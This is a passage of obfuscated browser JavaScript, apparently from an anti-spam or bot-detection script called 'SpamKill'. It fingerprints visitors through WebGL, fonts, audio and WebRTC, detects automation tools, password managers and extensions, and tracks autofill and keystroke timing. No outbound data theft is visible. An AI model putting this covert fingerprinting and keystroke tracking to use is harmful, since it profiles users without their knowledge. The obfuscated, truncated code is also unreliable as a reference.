lag','auto','values\x20may','pre.json-v','1280x720','name','1.\x20Pause\x20w','nstart','nBygk','SpamKill\x20P','192.168.0.','utofill\x20tr','FJTDp','ction\x20---','parentNode','\x20MARKED\x20AS','eFamily','CvxsX','sLcra','xshlF','_detectZom','WghLT','GbRqo','WBjsM','norton-fil','Field\x20','ion\x0a\x20\x20\x20\x20\x20\x20','1px;','dtIpF','texParamet','thn\x20permis','LINK_STATU','[type=\x22tel','Conservati','uaHardware','Bitstream\x20','[WebKit\x20An','oney-conta','\x20fields)\x20*','ll\x20System\x20','\x20Failed\x20to','ms)','acking\x20set','mailVerify','push','_listeners','able.','\x20details\x20a','utcTimezon','getElement','error:','a\x20availabl','s\x20not\x20avai','_addFormFo','\x20inconsist','gzhwz','hRxSo','odium-plus','UNPml','position;\x0a','initialize','Detected','plete.\x20Sco','ccessfully','OES_standa','dpBqG','n\x20error:','data','__driver_e','ackground\x20','on\x20','andlers','dsQcT','uMOSJ','tionObserv','ple\x20iterat','mory','WPGHW','Byrja','script\x20fun','in\x20window','BwopL','EygEt','dnsAnomaly','DriverDete','toLowerCas','WebKit\x20bro','-\x20WebAuthn','cULDN','n.spamkill','ezoneData','Testing\x20Fi','Autocorrec','GeleQ','isKnownVpn','\x20✗\x20Failed\x20','uDsSw','\x20Mono','anager\x20UI\x20','hesSelecto','ec4(1.0,\x200','dium\x20backe','platform_m','input[name','DHSUz','quencyData','\x20alternati','undefined,','\x20main()\x20{\x0a','_detectHea','prototype','options','LHbYx','t\x20autofill','TOdrN','t\x20data!','bKit\x20brows','iQlQi','IrJdb','selenium\x20e','kipping\x20We','serFingerp','notificati','-ui-contai','PqKdm','bindTextur','m/favicon.','t\x20texture\x20','renderFing','MS\x20Serif','[Proxy]\x20Us','\x20fields:','emailverif','icDrivers','logmeonce','0x0','odium\x20dete','collectLan','ng\x20browser','formConsis','webrtcResu','transparen','Methods:\x20','12px','d\x20-\x20this\x20m','\x20not\x20suppo','GqtUD','d...','eegieacbdm','cognitive\x20','s-icon-roo','Detection\x20','ZaoiV','ngerprint','VERTEX_SHA','gsYcg','ations','ram','Notificati','NGBDs','getProxyDe','e\x20disabled','puppeteer','Xbox','ofill\x20CSS\x20','devicemoti','FqXTA','ions','matches','FormDelaye','light','ZnTSp','one_passwo','ve)','extension','Century','%\x20confiden','div','_optimizeO','efoxExtens','[Cross-Che','no\x20languag','NFC','ofill\x20dete','n...','min','Unknown','critical','-autofill,','fill\x20{\x0a\x20\x20\x20','autofill\x20c','\x20\x20\x20\x20animat','ation-dura','odium)\x20fai','phantom\x20ob','\x20debug\x20det','_detectMet','nager\x20UI\x20d','\x20are\x20avail','it-IT','bHOmB','fGooa','fonts','tions:\x20tes','%)\x20-\x20likel','lor,\x201.0);','XIFIb','yet','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','.com:3478','rn\x20this\x22)(','teraction','ences','script\x20alr','ndicators\x20','ErQkQ','ms,\x20score=','__pwInitSc','kNNaN','hasAutofil','qlVGo','(prefers-r','indicator:','position:a','testSpamKi','software_r','DeviceMoti','behaviorTr','overlay-co','hoolbook','FUDrT','.min.js','moz-extens','lListeners','generic_ca','-\x20Engine\x20q','wVvji','198.18.0.0','eZmGI','region',':autofill','isConditio','rhythmPatt','msylc','198.19.255','Mali','extension]','bugStatus','upport\x20in\x20','script','nimation\x20d','\x20in\x20final\x20','headless','SwoiN','due\x20to\x20ver','WebAuthn\x20s','s:\x20','lback','ted\x20(','ble','tion\x20=\x20vec','pGIJm','\x20failed','e\x20globally','ection\x20Dat','RbhFv','MeOnce','yWYUY','shaderSour','not\x20work\x20p','virtualAda','ield\x20','etection\x20r','lback\x20fail','\x20\x20//\x20Multi','\x200,\x200)','div[data-h','malwarebyt','re\x20(all\x203)','intlRelati','e\x20matching','mousewheel','dioFingerp','closePath','Tab','LCWCO','patterns','UVXMK','der\x20progra','flags','(forced-co','PM\x20already','ry\x20autofil','Vera\x20Sans\x20','_collectAu','erer:','cache','GMijZ','umPlus\x20for','abort','stPass:','pamKill\x20is','frequency','attribute','ilable','Wingdings\x20','agfmfdolnn','gerprint\x20Î','code','__puppetee','Courier','typical','iled:\x20','SkMls','stem\x20faile','odium-wrap','JeRxY','NordPass\x20d','ECXSq','\x20\x20\x20gl_Posi','fIUYc','GmYNh','FormMutati','Fragment\x20s','gecko\x20scre','network'];_0x37e2=function(){return _0xe1f81f;};return _0x37e2();}function _0x3ae0(_0x12897e,_0x37e263){const _0x3ae0d0=_0x37e2();return _0x3ae0=function(_0x2108da,_0x4340a5){_0x2108da=_0x2108da-(-0x1451*0x1+0x1*-0x18d2+-0x176f*-0x2);let _0x5a8ce0=_0x3ae0d0[_0x2108da];return _0x5a8ce0;},_0x3ae0(_0x12897e,_0x37e263);}window[_0x51e439(0x76d,0x150d,0xe26,0x9f1)+_0x51e439(-0x202,0x3ae,0x527,-0xf9)+'a']=function(){function _0x4d5322(_0x1631a3,_0x137848,_0x212ba6,_0x4e97fa){return _0x51e439(_0x1631a3-0xec,_0x137848,_0x1631a3-0x5db,_0x4e97fa-0x5b);}function _0x576d72(_0x372a07,_0x36eb9b,_0x191830,_0xaa08a4){return _0x43147e(_0x372a07-0x1c5,_0x191830,_0xaa08a4- -0x392,_0xaa08a4-0x47);}if(typeof ProxyDebugAlert!==_0x576d72(0x133e,0x1169,0xfec,0xb2f)&&typeof ProxyDebugAlert[_0x4d5322(0x9a0,0x1f7,0x3d1,0xd78)+'t']==='function'){const _0x318f38=ProxyDebugAlert[_0x576d72(0x57,0x19f,0x8,0x3a1)+'t']();return console['log'](_0x576d72(0xdfc,0x125a,0x10d8,0xaba)+_0x4d5322(0x591,0x8c1,0x8e5,0xe1c)+_0x4d5322(0x1469,0xbe1,0x1b54,0x1a92)+'a:',_0x318f38),_0x318f38;}else return typeof specialdata!==_0x4d5322(0x112e,0xfdf,0x1546,0x14d5)&&specialdata['proxyDetec'+'tion']?(console[_0x4d5322(0xf15,0xc7e,0x13ee,0xb75)]('[SpamKill]'+_0x576d72(0x82b,-0x528,-0x258,-0x6e)+'ection\x20Dat'+'a:',specialdata['proxyDetec'+_0x4d5322(0x446,-0x390,-0x381,-0x34a)]),specialdata[_0x576d72(0x640,-0x6b,0x616,0x19f)+_0x576d72(0x7a,-0x29a,-0x6bc,-0x1b9)]):(console['warn'](_0x4d5322(0x10b9,0xf70,0x17b8,0x1896)+_0x576d72(0xc7d,0xb98,0x36b,0xb2b)+_0x576d72(-0x789,-0x9bf,-0x762,-0x180)+_0x576d72(0x82b,-0xcf,0x89d,0x47)+_0x576d72(0x52a,-0x23c,0x42a,0x3f8)),null);},window['proxyDebug'+_0x43147e(0x4de,0x75d,0x7a6,0xbd2)+'s']=function(){function _0x16715d(_0x557e50,_0x3b011d,_0x92ca1e,_0x5590b8){return _0x43147e(_0x557e50-0xe,_0x92ca1e,_0x557e50- -0x23c,_0x5590b8-0xab);}function _0x55188c(_0x3fa8a4,_0x4e245f,_0x587326,_0x4904fc){return _0x43147e(_0x3fa8a4-0x12a,_0x4e245f,_0x587326-0x2e9,_0x4904fc-0x15f);}if(window[_0x16715d(0x273,0x8a6,-0x294,-0x334)+'IG']){const _0x24f28a=window[_0x55188c(0xdfe,0xe1b,0x798,0x690)+'IG']['proxyDebug'+_0x16715d(0xd18,0x554,0x1409,0x1218)];return console[_0x55188c(0x1796,0xffc,0xf91,0xbcf)](_0x16715d(0xc10,0x1147,0x1364,0x11c5)+_0x55188c(-0x41,0xb7f,0x5e0,-0x248)+'ug\x20alerts:',_0x24f28a?'ENABLED':_0x55188c(0xc59,-0x1ba,0x6cd,0x589)),!_0x24f28a&&(console[_0x55188c(0x17d8,0x800,0xf91,0x1537)](_0x16715d(0xc10,0x1443,0xb24,0xde5)+_0x55188c(0x737,0x886,0xb0d,0x778)+'th:\x20window'+_0x16715d(0x6cf,0xd04,-0x17c,0x60f)+'xyDebugAle'+_0x16715d(0x3d3,-0x29b,0xbe6,-0x1be)),console[_0x55188c(0x13af,0xfb2,0xf91,0xd60)](_0x55188c(0xc14,0x1048,0x1135,0x18be)+'\x20Check\x20dat'+_0x55188c(0x688,0x4a7,0x72b,0xe3f)+_0x16715d(0x4ef,0x7f4,0xd64,0x251)+_0x16715d(0x10fe,0xc9d,0x174b,0xe8e)+_0x55188c(0xd45,0x60b,0x648,0x295))),_0x24f28a;}else return console[_0x16715d(0x26e,0x4f4,-0x9e,-0x601)](_0x16715d(0xc10,0x706,0x947,0xe08)+_0x55188c(0xa82,0xaa4,0xf3e,0x12cd)+_0x16715d(0x1f6,0x3de,0x772,0x671)+_0x55188c(0x166c,0x1560,0xed8,0x99a)+_0x16715d(0x611,0xd8d,0xe3c,-0x22a)+_0x55188c(0x19cb,0xee0,0x150a,0x14ac)+_0x16715d(0xc87,0xcb7,0xdea,0x970)+'ed.'),null;},window[_0x51e439(0xecc,0x6d8,0xc81,0xd25)+'mKillDebug']=function(){function _0x4f2d74(_0x41400f,_0xeef73b,_0x17d142,_0x1594b1){return _0x43147e(_0x41400f-0xde,_0xeef73b,_0x17d142- -0x293,_0x1594b1-0xfd);}function _0x48233c(_0x2a1f5c,_0x4f7684,_0x2674d5,_0x70ffa2){return _0x51e439(_0x2a1f5c-0xdc,_0x2674d5,_0x70ffa2-0x613,_0x70ffa2-0x133);}if(window['DEBUG_CONF'+'IG']){if(_0x48233c(0x1b1a,0x1286,0x1bf3,0x1462)!==_0x4f2d74(0xd61,0x1004,0xf2a,0xab2)){const _0x10b2d5=_0x29b216[_0x48233c(-0x256,-0x238,-0x17a,0x55a)](_0x19e46b=>_0x86c3cd-_0x19e46b[_0x48233c(0x493,0xfe4,0xeab,0x926)]<-0xc5*0x1b+0x1d*-0x23+0x1ca6);if(_0x10b2d5[_0x48233c(0x1aba,0x19b7,0x1c97,0x15e1)]<_0x53a979[_0x48233c(0x1c5a,0x119e,0x1c96,0x15aa)](_0x86ac2f)/(-0x58e*0x5+-0xaec+0x26b4)){const _0xe6acd2={};_0xe6acd2[_0x4f2d74(0x6e0,0x78a,0x49c,0x77)]=_0x58a9d1[_0x4f2d74(0xdac,0x1020,0xe66,0xedc)]||_0x31c28c['type'],_0xe6acd2[_0x48233c(0x17ad,0x162c,0x875,0x108a)]=_0x306bc6,_0xe6acd2[_0x4f2d74(0x67d,0xcb1,0x95f,0x8e0)]=_0x4ebf42,_0xe6acd2[_0x4f2d74(0x875,0x9e9,0x1099,0x14dd)]=_0x5b25c2,_0xe6acd2[_0x48233c(0xdf3,0x18a7,0x121e,0x11e7)+_0x48233c(0x1301,0x4e5,0x11aa,0xcf1)]=_0x10b2d5[_0x4f2d74(0x14ef,0xef1,0x10a9,0x1058)],_0xe6acd2[_0x4f2d74(0x5dc,0x67d,0x7a9,0x6f9)]=0x3c,_0xe6acd2[_0x4f2d74(0x6b7,-0x264,0x3ee,0x10f)]=_0x255322,_0x39e5d4[_0x4f2d74(0x1314,0x11ac,0xe1b,0x107a)+_0x4f2d74(0x972,0x1314,0x103c,0x1316)]['push'](_0xe6acd2),_0x4d1e3e[_0x4f2d74(0xfcc,0x3cf,0x7a9,0x570)+_0x4f2d74(0x2da,-0x209,0x127,0x108)]['autocorrec'+'t']=_0x4524da[_0x48233c(0x119,0x919,0xeba,0x5f6)](_0x2d8ac4[_0x4f2d74(0xc26,0xa41,0x7a9,0x1041)+'Scores']['autocorrec'+'t'],-0x1a64*-0x1+-0xa1e+0x2*-0x805),_0x4c6a09[_0x4f2d74(0x6bb,0xb09,0x769,0x1b1)+_0x4f2d74(0x279,0x62,0x2ab,0x1e)]=-0x8dd+0x13dd*0x1+0x233*-0x5,_0x58ecb5('Text\x20repla'+'cement\x20det'+_0x48233c(0x287,0x889,0x491,0x853)+_0x714121+(_0x48233c(0x5b5,0x359,0x399,0x95c)+_0x4f2d74(0x3fc,0x1a7,0x954,0xd73))+_0x10b2d5['length']+('\x20keystroke'+_0x48233c(0x17f8,0xc8e,0x160b,0x122e)+_0x48233c(0xea6,-0xc3,0xeb9,0x818)));}}else window['DEBUG_CONF'+'IG'][_0x4f2d74(0xc13,0x80c,0x6b0,0x9e8)]=![],window[_0x48233c(-0x24,0x211,0x727,0x754)+'IG'][_0x4f2d74(-0x32f,0x641,0x56c,0xe40)]['info']=![],window[_0x48233c(0x6c1,0xd40,0x988,0x754)+'IG']['levels'][_0x4f2d74(0xa3b,-0x3d8,0x217,0x3b8)]=![],window[_0x48233c(0x3ee,0xee7,0xea0,0x754)+'IG'][_0x48233c(0xe4b,0x123c,0x11ec,0xaa4)][_0x48233c(0x230,0xc0f,0x498,0x8f9)]=![],window['DEBUG_CONF'+'IG']['levels'][_0x48233c(0x1463,0xb21,0x182d,0x1312)]=![],window[_0x4f2d74(-0x62e,0xa42,0x21c,-0x5f0)+'IG'][_0x4f2d74(0xaca,0xe3b,0x56c,0x1ba)][_0x48233c(0x79a,0x13d6,0x17d0,0xf53)]=!![],console[_0x48233c(0xd99,0xd28,0x171c,0xf4d)](_0x48233c(0x1159,0x18be,0x14bc,0x10f1)+_0x4f2d74(0x13e7,0xdac,0xc76,0xf55)+_0x4f2d74(0x1228,0x9d1,0xf02,0xcfa));}else console[_0x48233c(0xfce,0xd0d,0xe3b,0x74f)](_0x48233c(0x1873,0x112f,0x1179,0x10f1)+_0x48233c(0x87a,0x1682,0x10c5,0xefa)+_0x4f2d74(-0x2,-0x26c,0x19f,0x968)+'ailable.\x20M'+_0x4f2d74(-0x209,0x8e9,0x5ba,0xb29)+_0x48233c(0xda9,0x1932,0x1078,0x14c6)+'\x20initializ'+_0x48233c(0x13c1,0x122c,0xc63,0x12b0));},window[_0x51e439(0x199,0x8c9,0x46c,0x2a4)+_0x43147e(0x105f,0x1652,0x11eb,0x158b)]=function(){function _0x3671b8(_0x4cbf1e,_0x20c92f,_0x1437ca,_0x3e84be){return _0x43147e(_0x4cbf1e-0x34,_0x1437ca,_0x3e84be- -0x287,_0x3e84be-0x17f);}function _0x1a992f(_0x59a3c0,_0x30b3bc,_0x401d5d,_0x4cd4da){return _0x51e439(_0x59a3c0-0x1da,_0x4cd4da,_0x30b3bc-0xcc,_0x4cd4da-0xb2);}if(window['DEBUG_CONF'+'IG']){if(_0x3671b8(0x1363,0x15a5,0x12ed,0xd94)===_0x1a992f(0xe68,0x71c,0xddc,0xfa4)){const _0xe687ee=_0x3671b8(-0x2a0,-0x71,-0x164,0x24e)+_0x3671b8(0x4cc,0xa46,-0x178,0x706)+_0x1a992f(0xe54,0xe8d,0x10c6,0x11ed)+_0x3671b8(0x6bb,0x561,0x1183,0xbe6)+_0x3671b8(0x120b,0x1123,0xb99,0x1066)+_0x1a992f(0xe82,0x8cf,0x8f6,0xf2c)+_0x3671b8(0x3f1,0x6f8,0xf86,0xb6d)+_0x1a992f(0xba7,0x461,0x1f,0x62c)+_0x1a992f(0x85f,0x615,-0x135,-0x1a0)+_0x3671b8(0x916,0x130b,0x8fa,0xed9)+'\x20\x20\x20\x20\x20\x20vPos'+_0x1a992f(0x856,-0x5a,-0x108,0xcd)+_0x1a992f(0xd85,0x8cf,0xc74,0xc8e)+_0x3671b8(-0x84b,-0x6ed,0x1b5,0x60)+_0x3671b8(0xc7c,0x92d,0x78c,0xfc8)+_0x1a992f(-0x476,0x1ca,0x431,0x17d)+_0x1a992f(0xae9,0x570,0x316,0x484)+_0x1a992f(0xa8e,0xc6e,0xec7,0x437)+_0x3671b8(0x64b,-0x424,0x111,0x3e0)+_0x1a992f(0x10c5,0xe18,0x827,0x1505)+_0x1a992f(0x233,-0x49,0xe6,-0x87b)+'time\x20*\x200.1'+_0x1a992f(0xb4f,0x3ac,0x7d1,0x48c)+'\x20cos(time\x20'+'*\x200.1)\x20*\x200'+'.001);\x0a\x20\x20\x20'+_0x1a992f(0x1374,0xf91,0xf82,0x93b)+_0x3671b8(0x147c,0x1506,0x12ee,0xf71)+'4(position'+'\x20+\x20offset,'+'\x200.0,\x201.0)'+';\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x47f815=_0x1a992f(0xcb2,0xd42,0x909,0x65d)+'sion\x20mediu'+_0x3671b8(0x3db,0x1d,-0x698,0xe3)+_0x3671b8(0xc49,0xdd9,0xd91,0xbe6)+_0x3671b8(0x1452,0xad3,0x1286,0x1066)+'sition;\x0a\x20\x20'+_0x1a992f(0xc96,0xb52,0x46c,0x42e)+_0x1a992f(0x528,0x461,0x11b,-0x2fb)+';\x0a\x20\x20\x20\x20void'+_0x1a992f(0x12ab,0xebe,0xf7d,0xae9)+_0x3671b8(0xd3f,0x245,0xbf6,0x7e3)+_0x1a992f(0x10d4,0xd7c,0x12bb,0xb7b)+_0x3671b8(0xc19,0xe5b,0x86a,0xc41)+_0x3671b8(0x65b,-0x4bb,-0x4de,0x345)+_0x3671b8(0x138d,0x831,0x14e5,0xdbf)+_0x3671b8(0x584,0x11b8,0x485,0xaf0)+_0x1a992f(0x1090,0xabf,0x114b,0x8be)+_0x3671b8(0xfad,0x8b3,0x9c9,0xf3d)+_0x1a992f(0x1064,0xf64,0x1302,0x14aa)+_0x3671b8(0x7d2,0xb66,0xdd6,0xeb8)+_0x3671b8(0x117e,0x549,0x605,0xb38)+_0x3671b8(-0xa3,-0x4ad,-0x476,-0xe7)+_0x3671b8(0x937,0xbdb,0x52c,0x897)+_0x1a992f(0x1436,0xe6c,0x6d8,0x1221)+_0x3671b8(0xa40,0x9ff,0x15ae,0x106f)+_0x1a992f(0x649,0xb45,0x1309,0x5ef)+_0x3671b8(0x507,0x79a,0x1e7,0x88)+_0x1a992f(0x48c,0x833,0x63f,0x109a)+_0x1a992f(0xc6f,0xae3,0x118e,0x121c)+_0x1a992f(-0x21f,0x3d3,0x242,0x657)+_0x3671b8(0x319,0xd43,0xf43,0x7e3)+_0x1a992f(0x2ff,0xb2d,0xc40,0xa8a)+'vec2(sin(t'+_0x1a992f(0x6dc,0x750,0x3b3,0x569)+_0x1a992f(0x170c,0x101b,0x7d3,0xd90)+_0x1a992f(-0x146,-0x4f,-0x7f9,0x17e)+_0x3671b8(-0x20d,-0x791,0x660,0xa1)+'\x20\x20\x20\x20\x20\x20\x20\x20co'+_0x1a992f(0x2b,0x783,0xfc5,0xf38)+_0x3671b8(0x6e8,0x3bf,0x62d,0x7f)+_0x3671b8(0x542,0xac4,0xc86,0x762)+_0x1a992f(0xccb,0xad6,0x90c,0x1368)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x1a992f(0xe92,0xe06,0xaa2,0xd2c)+_0x1a992f(0x4c0,0x4fc,0x75,-0x2e3)+_0x3671b8(0x1159,0x11eb,0xa3a,0x934)+_0x1a992f(0x9e9,0x99a,0x98c,0xdee)+_0x3671b8(0x4f0,0xe30,0x1171,0xd11)+_0x3671b8(0x1296,0x101f,0x925,0xaa5)+_0x3671b8(0x8c5,-0x25e,-0x43e,0x2e1)+_0x1a992f(-0x3b1,0xa7,-0x6cf,0x787)+_0x1a992f(0x5b3,0x72d,0x8e,0xe8b)+_0x3671b8(0x2ec,0x111d,0x1136,0x85d)+_0x3671b8(-0x428,0xa93,0x1f8,0x40a)+_0x3671b8(-0x387,-0x21c,0xc74,0x49f)+_0x1a992f(0x357,0x7a9,0x29e,0xc6c)+_0x1a992f(0x4e8,0xa9b,0x44c,0xe2a)+_0x3671b8(0xf83,0x10f4,0x94e,0x82f)+_0x3671b8(0xea4,0x102e,0x66d,0xf3a)+_0x1a992f(0xf71,0xff5,0xe9e,0x17fb),_0x483657=_0x4f5809[_0x3671b8(0x3f5,0x888,0x4c9,0xc83)+'er'](_0x273b7d[_0x3671b8(0x1526,0x1442,0x116c,0xf07)+_0x3671b8(0x898,0xdf6,0x1021,0xa18)]),_0x309a9e=_0x445431[_0x1a992f(0xda2,0xc68,0xc9b,0xbf0)+'er'](_0x6445ed['FRAGMENT_S'+'HADER']);_0x43ebf4[_0x1a992f(0x7e1,0xf5e,0x8d2,0xa93)+'ce'](_0x483657,_0xe687ee),_0x1ffda3[_0x3671b8(-0x2ed,-0xb9,0x2f1,0x509)+'der'](_0x483657);if(!_0x29a255['getShaderP'+_0x1a992f(0xa13,0x545,0xa22,0x761)](_0x483657,_0x3b45cb[_0x1a992f(0x587,0x578,0xfa,0x423)+_0x3671b8(0xbe9,0xbc6,0x909,0x1032)])){const _0x3fbdc8=_0x4cd484[_0x1a992f(0x949,0xfa5,0x14d3,0xa4f)+'nfoLog'](_0x483657);return _0x3aa362('Vertex\x20sha'+_0x1a992f(0xc25,0x9a3,0x1c7,0x512)+_0x1a992f(0x2ed,0x82c,0x53d,0x875)+'ed:',_0x3fbdc8),_0x87e04c[_0x1a992f(0x809,0xb2a,0x303,0x11cc)+'er'](_0x483657),_0x211b6a[_0x3671b8(0xb6d,0x4ed,0x383,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x103,0x188,-0x62e,-0x3ef)+'pleFallbac'+_0x1a992f(0xc7c,0x653,0x739,0x907)](_0x1570c4);}_0x3754b4[_0x1a992f(0x10ec,0xf5e,0xfc8,0xb93)+'ce'](_0x309a9e,_0x47f815),_0x1e1076[_0x1a992f(-0x1d8,0x4ee,-0x36a,0xc5f)+_0x3671b8(0x21d,0x8ee,0xc63,0x7c8)](_0x309a9e);if(!_0x4f47ce['getShaderP'+_0x1a992f(-0x5a,0x545,0x901,0xaf3)](_0x309a9e,_0x8d7d97[_0x3671b8(0x1e6,-0x14f,0x69e,0x593)+_0x3671b8(0xf53,0xa11,0x122d,0x1032)])){const _0x1d8b50=_0x269832[_0x1a992f(0xb7e,0xfa5,0x13d2,0x175a)+_0x3671b8(0x9ae,-0x674,-0x58e,0x227)](_0x309a9e);return _0x3815ee('Fragment\x20s'+_0x1a992f(0x69f,0x547,0xda0,0x117)+'ilation\x20fa'+_0x3671b8(0x824,0xde5,0x50f,0x86e),_0x1d8b50),_0x119c45[_0x3671b8(0x706,0x78b,0x9de,0xb45)+'er'](_0x483657),_0xcca330[_0x3671b8(0x90d,0x518,0xae5,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x657,0x188,0x469,0x2b5)+'pleFallbac'+_0x3671b8(0xa8c,0x1f7,0x206,0x66e)](_0xb53db);}const _0x4ac859=_0x24e476[_0x3671b8(-0x2c7,0x464,-0x594,0x3e)+_0x1a992f(0x13c7,0xeef,0x622,0x168e)]();_0x294760[_0x3671b8(0xf7f,0x9fb,0x4f3,0xd35)+'er'](_0x4ac859,_0x483657),_0x1fe5f8['attachShad'+'er'](_0x4ac859,_0x309a9e),_0x10c3fd[_0x3671b8(0xbd8,0x114,0x19a,0x6ee)+'m'](_0x4ac859);if(!_0x1c845c['getProgram'+_0x3671b8(-0x6c8,-0x1b4,0x218,0x125)](_0x4ac859,_0x48f13d[_0x3671b8(0x82d,0x1109,0x162b,0xe8c)+'S'])){const _0x4deb9f=_0x1139ac['getProgram'+_0x3671b8(0xb4f,0x41,0xe6a,0x8c8)](_0x4ac859);return _0x89711b(_0x1a992f(0xbb9,0x1089,0x13a8,0x1852)+_0x1a992f(0x9ef,0x226,-0x55f,-0x211)+_0x1a992f(0x1031,0x976,0x2ff,0xd1e),_0x4deb9f),_0x2bc87e[_0x3671b8(0x477,0x846,0x85d,0xb45)+'er'](_0x483657),_0x141d35[_0x3671b8(0x45a,0xeb0,0x108c,0xb45)+'er'](_0x309a9e),_0x3e8672[_0x3671b8(0x5a7,0x2dc,0xac5,0x7dd)+_0x1a992f(0xc64,0xeef,0x944,0x15c7)](_0x4ac859),this[_0x1a992f(-0x170,0x188,-0x359,0xdd)+_0x1a992f(-0x81a,0x1a,-0x6da,0x6)+'kShader'](_0x2277e7);}return{'program':_0x4ac859,'vertexShader':_0x483657,'fragmentShader':_0x309a9e,'positionLocation':_0x4a57a3[_0x3671b8(0x13a5,0x105f,0x90e,0xe17)+_0x1a992f(0xd1b,0xa89,0x11d4,0xd02)](_0x4ac859,_0x3671b8(0x55b,0x11d1,0x778,0xdf0)),'timeLocation':_0x4cf5e[_0x1a992f(0x1463,0x108c,0x13bc,0xb6f)+_0x1a992f(0x2af,0x2dc,-0x137,0x334)](_0x4ac859,'time')};}else{console[_0x3671b8(0x69d,0x736,0x1a4,0xa21)]('[SpamKill]'+_0x3671b8(-0x329,0x81a,-0x15,0x3f8)+_0x3671b8(0x925,0x3da,-0x101,0x698),window['DEBUG_CONF'+'IG']['enabled']),console[_0x3671b8(0x882,0x511,0xfd6,0xa21)](_0x1a992f(0x69c,0xbaa,0xafa,0x8c0)+_0x3671b8(0x75a,0x82b,0x11cc,0xb5f)+'els:',window[_0x1a992f(-0x1ff,0x20d,0x832,-0x46)+'IG'][_0x1a992f(-0x2ce,0x55d,0x659,0x629)]);const _0x35b1c6={};return _0x35b1c6[_0x1a992f(0x562,0x6a1,0xc77,0xdd2)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0xf,0x6a1,0xa61,0xe18)],_0x35b1c6[_0x1a992f(0x320,0x55d,-0x193,0xc3b)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0x3ca,0x55d,0x91c,-0x1e5)],_0x35b1c6;}}else return console['warn'](_0x3671b8(0x1267,0x13d7,0xc1a,0xbc5)+_0x1a992f(0x858,0x9b3,0x89f,0x583)+'FIG\x20not\x20av'+_0x3671b8(0xde3,0xc26,0x5c2,0x968)+'ake\x20sure\x20S'+_0x1a992f(0x125a,0xf7f,0xfc8,0xe38)+_0x3671b8(0xecf,0x1447,0x577,0xc3c)+_0x1a992f(0x1051,0xd69,0x1458,0x745)),null;},window[_0x43147e(0x581,0x54c,0xdd4,0xbfb)+_0x51e439(0xf59,0x237,0x7a7,0x767)+_0x51e439(0x126c,0x980,0x9fa,0xba7)]=function(){debug[_0x36dc9f(0x52b,0x1217,0x11fa,0xdd8)]('===\x20Enhanc'+_0x2aa8ad(0x90d,0x427,0x692,0x1a6)+_0x36dc9f(0xdab,0x9ba,0x6ab,0x802)+_0x2aa8ad(0x1a3,-0x4fa,-0x427,0x38c));if(typeof window['pmDetector']==='undefined'){debug[_0x2aa8ad(0x2f2,-0x134,0x197,0x84e)](_0x36dc9f(-0x56e,-0x16f,-0x459,0xc2)+_0x36dc9f(0x8ef,0x5a7,0xa38,0x94e)+'vailable\x20g'+_0x2aa8ad(0xf81,0xf36,0x10e5,0x94f));return;}const _0x516638=window[_0x36dc9f(0x16ce,0xc6d,0x195f,0x11d7)],_0x14a156=_0x516638[_0x36dc9f(0x16dd,0x15e6,0x1479,0x1198)+'acker'];function _0x2aa8ad(_0x216ff9,_0x1b7929,_0x48dccc,_0x47b866){return _0x51e439(_0x216ff9-0x32,_0x47b866,_0x216ff9-0xc,_0x47b866-0x1c9);}debug[_0x2aa8ad(0xbdc,0x38f,0x530,0x623)](_0x36dc9f(0x139,0x31c,-0xf0,0x1e2)+_0x36dc9f(0x15eb,0x1248,0xcf8,0x116d)+_0x2aa8ad(0xd43,0x518,0x1040,0x796)+'us:'),debug[_0x2aa8ad(0xbdc,0xa13,0xd45,0x480)](_0x36dc9f(0x1185,0xb7e,0xba,0x8ea)+'\x20active:',_0x14a156[_0x2aa8ad(-0x113,-0x697,-0x7c6,0x4a5)]),debug[_0x2aa8ad(0xbdc,0xd05,0x142d,0x7eb)](_0x36dc9f(0xee0,0xe3d,-0x1f0,0x643)+_0x36dc9f(0x33d,0x4d8,0xaa9,0x955),_0x14a156[_0x2aa8ad(0xbc4,0xbc1,0x44b,0x80c)+_0x2aa8ad(0xc9e,0x85a,0xbb1,0x1295)][_0x36dc9f(-0x254,-0x99,0xab5,0x1f0)]),debug[_0x36dc9f(0xb16,0x1165,0x8df,0xdd8)](_0x2aa8ad(0x161,0x355,-0x16c,0x24a)+'ta\x20entries'+':',_0x14a156[_0x2aa8ad(0xf1c,0x1060,0xf9e,0xbb8)][_0x2aa8ad(-0xc,0x659,0x2b1,0x583)]);_0x14a156['recentForm'+_0x36dc9f(0xbf2,0x16bc,0x14a9,0xe9a)][_0x2aa8ad(-0xc,0x425,0x39e,0x9)]>0x170d+0x4fa+0x7*-0x401&&(_0x36dc9f(0xe3c,0xb80,0x572,0x89c)!==_0x2aa8ad(0x6a0,0x6e2,-0x16e,0x915)?_0x87afc0=0x1*-0xb57+0x168c+-0xd5*0xd:(debug[_0x2aa8ad(0xbdc,0x124d,0x102d,0xe3c)](_0x2aa8ad(0x2a7,-0x35b,0x85d,-0x59d)+_0x2aa8ad(0x199,-0x524,0x513,0x9f4)),_0x14a156['recentForm'+_0x36dc9f(0xa71,0xbd3,0x1196,0xe9a)][_0x2aa8ad(0xd00,0xc1e,0x606,0xa9e)]((_0x8c9f4,_0x209257)=>{const _0x42cb43={};_0x42cb43['type']=_0x8c9f4['type']||_0x4846ce(0x679,0xba1,-0x25e,0xcd8),_0x42cb43[_0x5af604(0x47f,0xed5,0x655,0x702)]=_0x8c9f4['fillDurati'+'on']+'ms',_0x42cb43[_0x4846ce(0x439,0x21e,0xcc0,0xb2b)+_0x4846ce(0xb63,0x569,0x4f4,0x312)]=_0x8c9f4['hasMouseMo'+_0x4846ce(0xb63,0xf04,0x13c7,0x439)];function _0x5af604(_0x5eb9e2,_0x41e9b4,_0x286d81,_0x4cb804){return 